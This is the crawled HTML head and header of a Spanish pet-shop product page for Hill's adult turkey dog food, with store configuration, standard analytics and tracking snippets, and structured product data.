

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.todoparasumascota.net/hills-canine-adult-pavo-370gr.html
body_size: 25235
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.todoparasumascota.net/hills-canine-adult-pavo-370gr.html">

  <title>Todoparasumascota tienda online</title>
  <meta name="description" content="Todo lo que necesitas para tu mejor amigo">
  <meta name="keywords" content="perro gato medicacion veterinaria accesorios">
        <link rel="canonical" href="https://www.todoparasumascota.net/hills-canine-adult-pavo-370gr.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">

<meta name="google-site-verification" content="2_lnzdgFPXxknGe1ajtiEDsOs-qR4r5OvLNaUmeNopQ" />

  

    <link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/cache/theme-cc2376518.css" type="text/css" media="all">
<link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css" type="text/css" media="all">


<!-- <script src="https://kit.fontawesome.com/f6a97e2353.js" crossorigin="anonymous"></script> -->



  <link  rel= "apple-touch-icon"  tamaños= "57x57"  href= "/themes/at_porto/assets/img/favicon/apple-icon-57x57.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "60x60"  href= "/themes/at_porto/assets/img/favicon/apple-icon-60x60.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "72x72"  href= "/themes/at_porto/assets/img/favicon/apple-icon-72x72.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "76x76"  href= "/themes/at_porto/assets/img/favicon/apple-icon-76x76.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "114x114"  href= "/themes/at_porto/assets/img/favicon/apple-icon-114x114.png" > 
  <link  rel= " apple-touch-icon"  tamaños= "120x120"  href= "/themes/at_porto/assets/img/favicon/apple-icon-120x120.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "144x144"  href= "/themes/at_porto/assets/img/favicon/apple-icon-144x144.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "152x152"  href= "/themes/at_porto/assets/img/favicon/icono-apple-152x152.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "180x180"  href= "/themes/at_porto/assets/img/favicon/apple-icon-180x180.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "192x192"   href= "/themes/at_porto/assets/img/favicon/android-icon-192x192.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "32x32"  href= "/themes/at_porto/assets/img/favicon/favicon-32x32.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "96x96"  href= "/themes/at_porto/assets/img/favicon/favicon-96x96. png" > 
  <enlace  rel= "icon"  tipo= "imagen/png"  tamaños= "16x16"  href= "/themes/at_porto/assets/img/favicon/favicon-16x16.png" > 
  <enlace  rel= "manifest"  href= "/themes/at_porto/assets/img/favicon/manifest.json" > 
  <meta  nombre= "msapplication-TileColor"  contenido= "#ffffff" > 
  <meta  nombre= "msapplication-TileImage"  contenido= "/ms-icon-144x144.png" > 
  <meta  nombre= "tema-color"  contenido = "#ffffff" >
 




<style>
.product-flags .product-flag.new {
    background: #ff3f68;
    border-radius: 5px;
}
article.product-miniature.js-product-miniature {
    -webkit-box-shadow: 0px 0px 25px -6px rgb(194 194 194);
    -moz-box-shadow: 0px 0px 25px -6px rgba(194,194,194,1);
    box-shadow: 0px 0px 25px -6px rgb(194 194 194 / 53%);
}
.enlaces-garantias {
    width: 300px;
}
.enlaces-garantias {
    background-color: #00f32914!important;
    border-radius: 5px;
    padding: 15px;
}
article.product-miniature.js-product-miniature {
    margin-bottom: 15px;
}
.enlaces-garantias p {
    color: #159032;
    font-size: 15px;
}
.latest-blogs .blog-container .blog-image-container .blog_img_link {

    padding-bottom: 100%!important;
    }
article.product-miniature.js-product-miniature {
    border: 1px solid #4b2380;
    padding: 5px;
}
div#tab-content {
    margin-top: 0px!important;
    padding-top: 25px!important;
}
.product-tabs.tabs {
    margin-top: 25px;
}
.product-tabs.tabs .nav-tabs .nav-link {
    color: #ffffff;
    background-color: #ff3f6878;
}
.product-tabs.tabs .nav-tabs .nav-link.active {
    font-size: 14px;
    color: #ffffff;
    background-color: #ff3f68;
    font-weight: 700;
}

 nav.breadcrumb.hidden-sm-down li {
    background-color: #ededed!important;
    padding: 3px;
    text-align: center;
    border-radius: 5px;
}

.breadcrumb li a {
    display: block;
    padding: 3px!important;
    }
</style>

    


           


  <script type="text/javascript">
        var IdxrrelatedproductsFrontConfig = {"product":{"name":"HILL\u00b4S CANINE ADULT PAVO  370GR","quantity":1,"price":4.04,"image":"https:\/\/www.todoparasumascota.net\/5152-cart_default\/hills-canine-adult-pavo-370gr.jpg"},"quantity":1,"es17":true,"main_product_visible":true,"cart_display":"large","cartAction":"redirect","urlCarrito":"https:\/\/www.todoparasumascota.net\/carrito","urlOrder":"https:\/\/www.todoparasumascota.net\/pedido","urlGetPrice":"https:\/\/www.todoparasumascota.net\/module\/idxrrelatedproducts\/price?ajax=1&token=17668b300512be1dc413da30fdbf30bf","urlAjax":"https:\/\/www.todoparasumascota.net\/module\/idxrrelatedproducts\/ajax?ajax=1&token=17668b300512be1dc413da30fdbf30bf","idCombinacion":0,"idProducto":3356,"switchChecked":true,"product_combinations":[],"add_to_cart_items":"<i class=\"idxr-icon idxr-icon-cart\"><\/i> A\u00f1adir<span class=\"related-items\"><\/span> art\u00edculos a la cesta","should_handle_pro":false};
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var ajaxsearch = "1";
        var leo_search_url = "https:\/\/www.todoparasumascota.net\/module\/leoproductsearch\/productsearch";
        var leoproductsearch_static_token = "c0bae8e3fd82745d39ba3c1267bba4fd";
        var leoproductsearch_token = "17668b300512be1dc413da30fdbf30bf";
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.todoparasumascota.net\/hills-canine-adult-pavo-370gr.html","meta":{"title":"Todoparasumascota tienda online","description":"Todo lo que necesitas para tu mejor amigo","keywords":"perro gato medicacion veterinaria accesorios","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3356":true,"product-HILL\u00b4S CANINE ADULT PAVO  370GR":true,"product-id-category-180":true,"product-id-manufacturer-16":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mascotas ReaL 2021 S.L.","logo":"https:\/\/www.todoparasumascota.net\/img\/logo-1720003978.jpg","stores_icon":"https:\/\/www.todoparasumascota.net\/img\/logo_stores.png","favicon":"https:\/\/www.todoparasumascota.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.todoparasumascota.net\/","current_url":"https:\/\/www.todoparasumascota.net\/hills-canine-adult-pavo-370gr.html","shop_domain_url":"https:\/\/www.todoparasumascota.net","img_ps_url":"https:\/\/www.todoparasumascota.net\/img\/","img_cat_url":"https:\/\/www.todoparasumascota.net\/img\/c\/","img_lang_url":"https:\/\/www.todoparasumascota.net\/img\/l\/","img_prod_url":"https:\/\/www.todoparasumascota.net\/img\/p\/","img_manu_url":"https:\/\/www.todoparasumascota.net\/img\/m\/","img_sup_url":"https:\/\/www.todoparasumascota.net\/img\/su\/","img_ship_url":"https:\/\/www.todoparasumascota.net\/img\/s\/","img_store_url":"https:\/\/www.todoparasumascota.net\/img\/st\/","img_col_url":"https:\/\/www.todoparasumascota.net\/img\/co\/","img_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/img\/","css_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/css\/","js_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/js\/","pic_url":"https:\/\/www.todoparasumascota.net\/upload\/","pages":{"address":"https:\/\/www.todoparasumascota.net\/direccion","addresses":"https:\/\/www.todoparasumascota.net\/direcciones","authentication":"https:\/\/www.todoparasumascota.net\/inicio-sesion","cart":"https:\/\/www.todoparasumascota.net\/carrito","category":"https:\/\/www.todoparasumascota.net\/index.php?controller=category","cms":"https:\/\/www.todoparasumascota.net\/index.php?controller=cms","contact":"https:\/\/www.todoparasumascota.net\/contactanos","discount":"https:\/\/www.todoparasumascota.net\/descuento","guest_tracking":"https:\/\/www.todoparasumascota.net\/seguimiento-cliente-no-registrado","history":"https:\/\/www.todoparasumascota.net\/historial-compra","identity":"https:\/\/www.todoparasumascota.net\/datos-personales","index":"https:\/\/www.todoparasumascota.net\/","my_account":"https:\/\/www.todoparasumascota.net\/mi-cuenta","order_confirmation":"https:\/\/www.todoparasumascota.net\/confirmacion-pedido","order_detail":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.todoparasumascota.net\/seguimiento-pedido","order":"https:\/\/www.todoparasumascota.net\/pedido","order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-return","order_slip":"https:\/\/www.todoparasumascota.net\/albaran","pagenotfound":"https:\/\/www.todoparasumascota.net\/pagina-no-encontrada","password":"https:\/\/www.todoparasumascota.net\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.todoparasumascota.net\/bajamos-precios","product":"https:\/\/www.todoparasumascota.net\/index.php?controller=product","search":"https:\/\/www.todoparasumascota.net\/buscar","sitemap":"https:\/\/www.todoparasumascota.net\/mapa-web","stores":"https:\/\/www.todoparasumascota.net\/tiendas","supplier":"https:\/\/www.todoparasumascota.net\/proveedor","register":"https:\/\/www.todoparasumascota.net\/inicio-sesion?create_account=1","order_login":"https:\/\/www.todoparasumascota.net\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_porto\/assets\/","actions":{"logout":"https:\/\/www.todoparasumascota.net\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"home_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-home_default.jpg","width":378,"height":378},"large_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.todoparasumascota.net\/"},{"title":"Perros","url":"https:\/\/www.todoparasumascota.net\/comprar-productos-perros\/"},{"title":"Pienso","url":"https:\/\/www.todoparasumascota.net\/comprar-comida-perros\/"},{"title":"Hills","url":"https:\/\/www.todoparasumascota.net\/hills\/"},{"title":"Science Plan","url":"https:\/\/www.todoparasumascota.net\/science-plan\/"},{"title":"HILL\u00b4S CANINE ADULT PAVO  370GR","url":"https:\/\/www.todoparasumascota.net\/hills-canine-adult-pavo-370gr.html"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768700662,"static_token":"c0bae8e3fd82745d39ba3c1267bba4fd","token":"17668b300512be1dc413da30fdbf30bf","debug":false};
        var psr_icon_color = "#F19D76";
        var text_no_product = "Don't have products";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->





<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 378,
		homeheight: 378,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.todoparasumascota.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>

function comprobarObservaciones(){
    var comprobante = "";
    if ((jQuery)('#onepagecheckoutps').length != 0) {
        comprobante = (jQuery)('[name="message"]');
    } else {
        comprobante = (jQuery)('[name="delivery_message"]');
    }
    if (comprobante.length != 0) {
        limitarObservaciones(comprobante);
    }
}

function limitarObservaciones(comprobante){
    if(comprobante){ // SI EXISTE 
        if ((jQuery)('.originalTextareaInfo').length == 0) {
            var options2 = {
               'maxCharacterSize': 69,
               'originalStyle': 'originalTextareaInfo',
               'warningStyle' : 'warningTextareaInfo',
               'warningNumber': 10,
               'displayFormat': '#input caracteres | #left caracteres restantes | #words palabras'
            };
            comprobante.textareaCount(options2);
        }
    }
}


</script>
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=LX8CRJ69LEC9J&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-PCS2RM2CL7"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-PCS2RM2CL7',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="1713"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":1713,"item_name":"AFFINITY ADVANCE PERRO ADULTO RAZA MEDIANA 14Kg","quantity":1,"price":48.25,"currency":"EUR","index":0,"item_brand":"AFFINITY","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2397"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2397,"item_name":"AGUJA STERICAN AZUL 23G 0,6x25mm 100un","quantity":1,"price":6.02,"currency":"EUR","index":1,"item_brand":"","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2473"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2473,"item_name":"BOZAL BASKERVILLE ULTRA MUZZLE NEGRO TALLA 5","quantity":1,"price":37.42,"currency":"EUR","index":2,"item_brand":"","item_category":"bozales","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2477"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2477,"item_name":"CAJA CON BOLSAS PARA HECES + DISPENSADOR 24 ROLLOS DE 20 BOLSAS","quantity":1,"price":19.06,"currency":"EUR","index":3,"item_brand":"Vitakraft","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2479"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2479,"item_name":"TRANSPORTÍN PERRO JOURNEY 81x58x58cm","quantity":1,"price":169,"currency":"EUR","index":4,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2480"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2480,"item_name":"TRANSPORTÍN PERRO JOURNEY 91x63,5x63,5cm","quantity":1,"price":186.65,"currency":"EUR","index":5,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2481"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2481,"item_name":"TRANSPORTÍN PERRO JOURNEY 70x52x52cm","quantity":1,"price":142.04,"currency":"EUR","index":6,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2482"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2482,"item_name":"CASETA ECO KENNEL HENDRY 100x88x98cm","quantity":1,"price":546.37,"currency":"EUR","index":7,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
    <link rel="alternate" hreflang="es" href="https://www.todoparasumascota.net/hills-canine-adult-pavo-370gr.html" />

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.todoparasumascota.net\/","name":"\u25b7 Tienda de productos para mascotas - Todo para su Mascota"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.todoparasumascota.net\/comprar-productos-perros\/","name":"Perros"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.todoparasumascota.net\/comprar-comida-perros\/","name":"Pienso"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.todoparasumascota.net\/hills\/","name":"Hills"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/www.todoparasumascota.net\/science-plan\/","name":"Science Plan"}},{"@type":"ListItem","position":6,"item":{"@id":"https:\/\/www.todoparasumascota.net\/hills-canine-adult-pavo-370gr.html","name":"HILL\u00b4S CANINE ADULT PAVO  370GR"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"HILL\u00b4S CANINE ADULT PAVO  370GR","description":"Alimento completo h\u00famedo con pavo para perros adultos","sku":"52742050799","brand":"Hills","image":"https:\/\/www.todoparasumascota.net\/5152-large_default\/hills-canine-adult-pavo-370gr.jpg","productID":3356,"url":"https:\/\/www.todoparasumascota.net\/hills-canine-adult-pavo-370gr.html","offers":[{"@type":"Offer","name":"HILL\u00b4S CANINE ADULT PAVO  370GR","availability":"http:\/\/schema.org\/InStock","price":4.04,"priceCurrency":"EUR","priceValidUntil":"2027-12-31","url":"https:\/\/www.todoparasumascota.net\/hills-canine-adult-pavo-370gr.html","sku":"52742050799"}]}</script>
<meta name="idxModuleIds" content="[base64]">





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E13SYKE9CK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E13SYKE9CK');
</script>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "k8cj9wdpzx");
</script>
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.todoparasumascota.net/hills-canine-adult-pavo-370gr.html">
  <meta property="og:title" content="Todoparasumascota tienda online">
  <meta property="og:site_name" content="Mascotas ReaL 2021 S.L.">
  <meta property="og:description" content="Todo lo que necesitas para tu mejor amigo">
  <meta property="og:image" content="https://www.todoparasumascota.net/5152-large_default/hills-canine-adult-pavo-370gr.jpg">
      <meta property="product:pretax_price:amount" content="3.675">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="4.04">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-3356 product-hill-s-canine-adult-pavo-370gr product-id-category-180 product-id-manufacturer-16 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
 <style>
 .aviso {
    background-color: #4b227f!important;
    height: 40px!important;
    border-bottom: 1px solid #4b227f;
    width: 100%!important;
    margin-bottom:20px!important;
    text-align: center;
    padding: 12px;
    color: #fff!important;
    font-size: 15px!important;
    font-weight: bold;
position: relative;
    top: 0px;
    z-index: 50000!important;
    -webkit-box-shadow: 3px 0px 21px 5px rgb(166 166 166);
    -moz-box-shadow: 3px 0px 21px 5px rgba(166,166,166,1);
    box-shadow: 3px 0px 21px 5px #4b227f;
}
@media (max-width:660px){

  .aviso {
    font-size: 13px!important;
    height: 50px!important;
    bottom: 0px;
}
}
</style>
 


  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                        	</div>
    </div>            </div>
    </div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-navh2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info position-static no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block header-nav-contact-wrapper ApRawHtml">
	                    <div class="header-nav-contact"><span class="hidden-xs-down">Consúltanos</span> <span rel="nofollow" idxoflink="aHR0cHM6Ly93YS5tZS8zNDYyODQ2MTI4MC8/dGV4dD0=" class="idxofl"><i class="fa fa-whatsapp"></i> 628 461 280</span></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
                  <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/YmFjaz1teS1hY2NvdW50" class="idxofl">
            <i class="icon-login"></i>
            <span>Iniciar sesión</span>
          </span>
        </li>
        <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/Y3JlYXRlX2FjY291bnQ9MQ==" class="idxofl">
            <i class="icon-user-follow"></i>
            <span>Regístrate</span>
          </span>
        </li>
                    </ul>
</div>

    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.todoparasumascota.net/">        <img class="img-fluid" src="https://www.todoparasumascota.net/img/logo-1720003978.jpg" alt="Mascotas ReaL 2021 S.L.">    </a></div>

